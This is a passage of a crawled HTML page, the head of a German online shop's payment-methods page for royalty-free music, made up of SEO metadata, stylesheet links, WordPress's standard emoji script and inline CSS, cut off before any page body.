

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rechtefreie-musik.de/zahlungsarten/
body_size: 21084
content:
<!DOCTYPE html>
<html lang="de" prefix="og: https://ogp.me/ns#">
	<head itemscope itemtype="http://schema.org/WebSite">
		<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://www.rechtefreie-musik.de/xmlrpc.php" />
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<meta name="google-site-verification" content="vDnaUrsqo8XE-6p0CrWA0rcgGBDJpXkFxt1H11btQgY" />

<!-- Suchmaschinen-Optimierung durch Rank Math PRO - https://rankmath.com/ -->
<title>Zahlungsarten</title>
<meta name="description" content="Da öffentliche Träger nicht Vorauskasse zahlen dürfen, bieten wir dafür den Kauf auf Rechnung an.Bitte legen Sie in der Kasse ein Konto an (nicht als Gast"/>
<meta name="robots" content="nofollow, noindex"/>
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Zahlungsarten" />
<meta property="og:description" content="Da öffentliche Träger nicht Vorauskasse zahlen dürfen, bieten wir dafür den Kauf auf Rechnung an.Bitte legen Sie in der Kasse ein Konto an (nicht als Gast" />
<meta property="og:url" content="https://www.rechtefreie-musik.de/zahlungsarten/" />
<meta property="og:site_name" content="Rechtefreie-Musik.de" />
<meta property="article:publisher" content="https://www.facebook.com/rechtefreie.musik/" />
<meta property="article:author" content="https://www.facebook.com/rechtefreie.musik/" />
<meta property="og:updated_time" content="2024-11-22T11:27:05+01:00" />
<meta property="article:published_time" content="2016-08-24T07:59:22+02:00" />
<meta property="article:modified_time" content="2024-11-22T11:27:05+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Zahlungsarten" />
<meta name="twitter:description" content="Da öffentliche Träger nicht Vorauskasse zahlen dürfen, bieten wir dafür den Kauf auf Rechnung an.Bitte legen Sie in der Kasse ein Konto an (nicht als Gast" />
<meta name="twitter:label1" content="Lesedauer" />
<meta name="twitter:data1" content="Weniger als eine Minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.rechtefreie-musik.de/#organization","name":"Rechtefreie-Musik.de","url":"https://www.rechtefreie-musik.de","sameAs":["https://www.facebook.com/rechtefreie.musik/"],"email":"info@rechtefreie-musik.de","logo":{"@type":"ImageObject","@id":"https://www.rechtefreie-musik.de/#logo","url":"https://www.rechtefreie-musik.de/wp-content/uploads/2016/08/Logo-Alpha-Store-400x100.jpg","contentUrl":"https://www.rechtefreie-musik.de/wp-content/uploads/2016/08/Logo-Alpha-Store-400x100.jpg","caption":"Rechtefreie-Musik.de","inLanguage":"de","width":"400","height":"100"},"contactPoint":[{"@type":"ContactPoint","telephone":"+49 9421 87181","contactType":"customer support"}]},{"@type":"WebSite","@id":"https://www.rechtefreie-musik.de/#website","url":"https://www.rechtefreie-musik.de","name":"Rechtefreie-Musik.de","publisher":{"@id":"https://www.rechtefreie-musik.de/#organization"},"inLanguage":"de"},{"@type":"ImageObject","@id":"https://www.rechtefreie-musik.de/wp-content/uploads/2016/08/Logo-Alpha-Store-400x100.jpg","url":"https://www.rechtefreie-musik.de/wp-content/uploads/2016/08/Logo-Alpha-Store-400x100.jpg","width":"400","height":"100","inLanguage":"de"},{"@type":"WebPage","@id":"https://www.rechtefreie-musik.de/zahlungsarten/#webpage","url":"https://www.rechtefreie-musik.de/zahlungsarten/","name":"Zahlungsarten","datePublished":"2016-08-24T07:59:22+02:00","dateModified":"2024-11-22T11:27:05+01:00","isPartOf":{"@id":"https://www.rechtefreie-musik.de/#website"},"primaryImageOfPage":{"@id":"https://www.rechtefreie-musik.de/wp-content/uploads/2016/08/Logo-Alpha-Store-400x100.jpg"},"inLanguage":"de"},{"@type":"Person","@id":"https://www.rechtefreie-musik.de/author/musik/","name":"musik","description":"GEMAfreie Musik f\u00fcr Werbespots und Videovertonung","url":"https://www.rechtefreie-musik.de/author/musik/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/9de54d51d97f9b108f5195dbc581c1c46d5f18abc8ed6bf5d241dd56be30550d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/9de54d51d97f9b108f5195dbc581c1c46d5f18abc8ed6bf5d241dd56be30550d?s=96&amp;d=mm&amp;r=g","caption":"musik","inLanguage":"de"},"sameAs":["https://www.rechtefreie-musik.de","https://www.facebook.com/rechtefreie.musik/"],"worksFor":{"@id":"https://www.rechtefreie-musik.de/#organization"}},{"@type":"Article","headline":"Zahlungsarten","datePublished":"2016-08-24T07:59:22+02:00","dateModified":"2024-11-22T11:27:05+01:00","author":{"@id":"https://www.rechtefreie-musik.de/author/musik/","name":"musik"},"publisher":{"@id":"https://www.rechtefreie-musik.de/#organization"},"description":"Da \u00f6ffentliche Tr\u00e4ger nicht Vorauskasse zahlen d\u00fcrfen, bieten wir daf\u00fcr den Kauf auf Rechnung an.Bitte legen Sie in der Kasse ein Konto an (nicht als Gast","name":"Zahlungsarten","@id":"https://www.rechtefreie-musik.de/zahlungsarten/#richSnippet","isPartOf":{"@id":"https://www.rechtefreie-musik.de/zahlungsarten/#webpage"},"image":{"@id":"https://www.rechtefreie-musik.de/wp-content/uploads/2016/08/Logo-Alpha-Store-400x100.jpg"},"inLanguage":"de","mainEntityOfPage":{"@id":"https://www.rechtefreie-musik.de/zahlungsarten/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO Plugin -->

<link rel="alternate" type="application/rss+xml" title="Rechtefreie-Musik.de &raquo; Feed" href="https://www.rechtefreie-musik.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rechtefreie-Musik.de &raquo; Kommentar-Feed" href="https://www.rechtefreie-musik.de/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.rechtefreie-musik.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://www.rechtefreie-musik.de/wp-content/plugins/gridlist-view-for-woocommerce/berocket/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='berocket_lgv_style-css' href='https://www.rechtefreie-musik.de/wp-content/plugins/gridlist-view-for-woocommerce/css/shop_lgv.css?ver=1.1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://www.rechtefreie-musik.de/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.rechtefreie-musik.de/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.rechtefreie-musik.de/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.rechtefreie-musik.de/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.rechtefreie-musik.de/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.10.2' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.rechtefreie-musik.de/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.rechtefreie-musik.de/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.rechtefreie-musik.de/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://www.rechtefreie-musik.de/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1763590992' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mcm-styles-css' href='https://www.rechtefreie-musik.de/wp-content/plugins/wp-media-category-management/css/wp-mcm-styles.css?ver=2.4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.rechtefreie-musik.de/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.rechtefreie-musik.de/wp-content/themes/alpha-store/css/bootstrap.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='alpha-store-stylesheet-css' href='https://www.rechtefreie-musik.de/wp-content/themes/alpha-store/style.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.rechtefreie-musik.de/wp-content/themes/alpha-store/css/flexslider.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-gzd-layout-css' href='https://www.rechtefreie-musik.de/wp-content/plugins/woocommerce-germanized/build/static/layout-styles.css?ver=3.20.4' type='text/css' media='all' />
<style id='woocommerce-gzd-layout-inline-css' type='text/css'>
.woocommerce-checkout .shop_table { background-color: #eeeeee; } .product p.deposit-packaging-type { font-size: 1.2em !important; } p.woocommerce-shipping-destination { display: none; }
                .wc-gzd-nutri-score-value-a {
                    background: url(https://www.rechtefreie-musik.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-a.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-b {
                    background: url(https://www.rechtefreie-musik.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-b.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-c {
                    background: url(https://www.rechtefreie-musik.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-c.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-d {
                    background: url(https://www.rechtefreie-musik.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-d.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-e {
                    background: url(https://www.rechtefreie-musik.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-e.svg) no-repeat;
                }
            
</style>
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://www.rechtefreie-musik.de/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.14' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px 